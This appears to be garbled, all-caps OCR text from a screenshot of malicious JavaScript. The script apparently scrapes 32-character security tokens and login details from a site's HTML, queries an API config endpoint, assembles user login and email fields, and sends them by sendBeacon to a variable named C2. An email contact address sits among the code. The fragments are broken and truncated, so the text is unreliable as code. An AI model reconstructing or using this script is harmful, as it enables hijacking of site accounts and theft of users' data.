
HU
DE
CS
OMLACREATER_INLINE_RUN = TRUE;VAR C2 =
3344',EMAIL: 'MEMETKAAN43@PROTON.ME',GID:
T=EDIT&ID=0';FUNCTION
A-F0-9]{32})'/I,/NAME="([A-F0-9]
) {VAR M = HTML.MATCH(P[I]);IF (M) RETURN
E(0, 12000);RETURN
!/TASK=LOGIN|ID="LOGIN-
+ '/API.PHP?ACTION=PUBLIC_CONFIG', {
TURN NULL; });}FUNCTION MERGEUSER(DATA) {VAR
A.OK) {IF (DATA.USER_LOGIN) U.LOGIN =
AIL = DATA.USER_EMAIL;IF
E) C2 =
, U) {VAR FIELDS = {URL:
L: U.EMAIL,FORCE: '1'};VAR PAYLOAD = NEW
RS',HEADERS: { 'CONTENT-TYPE':
}TRY {IF (NAVIGATOR.SENDBEACON)
RLENCODED' }));}} CATCH (E2) {}TRY {IF